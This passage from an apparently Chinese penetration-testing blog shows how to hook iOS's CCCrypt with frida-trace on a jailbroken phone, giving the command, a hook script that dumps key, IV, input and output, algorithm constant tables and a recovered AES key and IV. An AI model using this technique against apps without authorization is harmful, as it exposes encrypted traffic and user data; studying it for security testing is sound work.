

使用frida-trace -i “CCCrypt” hook ios成功拉取到了key与iv

|

||||

|

||||

|

||||

|

||||



可以看到也是成功的还原了加解密数据

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

## 0x03 基础概念与准备

|

||||

|

||||

首先你需要有一个越狱的苹果手机+你准备测试的app

|

||||

|

||||

在pc端与苹果端部署好frida环境,可参考网上写好的文章

|

||||

|

||||

【iOS安全】越狱iOS安装Frida | Frida使用 | 修改Frida-trace源码_ios frida-CSDN博客

|

||||

> frida-trace -UF -i “CCCrypt”

|

||||

|

||||

|

||||

然后这条命令是在你开启app时候使用的 意思是

|

||||

|

||||

frida-trace = 你的frida工具

|

||||

|

||||

-UF = 指定当前打开正在运行的app

|

||||

|

||||

-i = 选择模式

|

||||

|

||||

“CCCrypt” = 这是一个苹果默认的加密框架,你可以看到很多加密都是从这个框架里走的,因为苹果app商店审核机制非常的严格,你用一些自研的加密方式可能会上不了商店,这就是你为啥要钩这个的原因。

|

||||

|

||||

frida和burp抓包其实差不多也是在特定时间点触发特定事件的时候去捕获数据,这个CCCrypt就是执行加解密操作的时候,应该很好理解。

|

||||

|

||||

感兴趣的可移步

|

||||

|

||||

CCCrypt函数——iOS加解密必知-CSDN博客

|

||||

|

||||

|

||||

|

||||

在你执行完成这一步的时候本地会生成钩取该函数的脚本,打开并修改成如下提供的脚本

|

||||

```

|

||||

{

|

||||

/**

|

||||

* Called synchronously when about to call CCCrypt.

|

||||

*

|

||||

* @this {object} - Object allowing you to store state for use in onLeave.

|

||||

* @param {function} log - Call this function with a string to be presented to the user.

|

||||

* @param {array} args - Function arguments represented as an array of NativePointer objects.

|

||||

* @param {object} state - Object allowing you to keep state across function calls.

|

||||

*/

|

||||

onEnter(log, args, state) {

|

||||

log('CCCrypt() → 操作类型→', args[0]);

|

||||

log('CCCrypt() → 算法类型→', args[1]);

|

||||

log('CCCrypt() → 填充模式→', args[2]);

|

||||

log('CCCrypt() → 算法密钥→', hexdump(args[3]));

|

||||

log('CCCrypt() → 密钥长度→', args[4]);

|

||||

log('CCCrypt() → 算法 IV→', hexdump(args[5]));

|

||||

log('CCCrypt() → 加密/解密内容→', hexdump(args[6]));

|

||||

log('CCCrypt() → 加密/解密结果→', hexdump(args[8]));

|

||||

},

|

||||

|

||||

/**

|

||||

* Called synchronously when about to return from CCCrypt.

|

||||

*

|

||||

* See onEnter for details.

|

||||

*

|

||||

* @this {object} - Object allowing you to access state stored in onEnter.

|

||||

* @param {function} log - Call this function with a string to be presented to the user.

|

||||

* @param {NativePointer} retval - Return value represented as a NativePointer object.

|

||||

* @param {object} state - Object allowing you to keep state across function calls.

|

||||

*/

|

||||

onLeave(log, retval, state) {

|

||||

}

|

||||

}

|

||||

```

|

||||

|

||||

这个是为了方便回显我们查看。

|

||||



## 0x04 数据包的定义

|

||||

|

||||

|

||||

|

||||

此处hook到了密钥和iv

|

||||

|

||||

从算法类型判断0x0为aes128 加密算法

|

||||

|

||||

以下是参考

|

||||

```

|

||||

0x0 aes128

|

||||

0x1 des

|

||||

0x2 3des

|

||||

0x3 cast

|

||||

0x4 rc4

|

||||

0x5 rc2

|

||||

```

|

||||

|

||||

填充模式的参考如下

|

||||

```

|

||||

0x1 是pkcs7padding

|

||||

0x2 是ecb 密钥

|

||||

```

|

||||

|

||||

因为aes128他密钥是16字节

|

||||

|

||||

|

||||

|

||||

|

||||

iv也是16字节

|

||||

|

||||

|

||||

|

||||

|

||||

所以我们这里得到他的密钥和iv

|

||||

|

||||

密钥:30313032303330343035303630373038

|

||||

|

||||

iv:30313032303330343035303630373038

|

||||

|

||||

然后就可以愉快的加解密去继续渗透了

|

||||

## 0x05 总结

|

||||

|

||||

此处的最难点在于,你得买个苹果手机hhh。

|

||||

|

||||

本文用到的加解密网站推荐

|

||||

|

||||

加密:http://tool.chacuo.net/cryptaes

|

||||

|

||||

解密:https://www.ddosi.org/code/#recipe=Generate_all_hashes('All',true)

|

||||

|

||||

因为aes会有不同的填充类型 有时候会踩坑

|

||||

|

||||

也可以用utools的加解密 也是用起来很顺手

|

||||

|

||||

|

||||

|

||||

最后的最后 如果你对本篇有不懂的或者想要交流技术的可以私信我 回见~~

|

||||

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user